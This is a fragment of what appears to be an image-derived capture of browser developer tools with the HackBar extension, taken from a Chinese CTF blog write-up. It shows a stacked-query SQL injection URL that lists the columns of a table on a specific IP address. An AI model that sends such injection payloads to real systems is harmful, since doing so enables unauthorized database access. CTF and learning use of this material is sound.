 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL http://220.249.52.133:54294/?inject=1'; show columns from `1919810931114514` ;--+
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
https://blog.csdn.net/Mr_helloword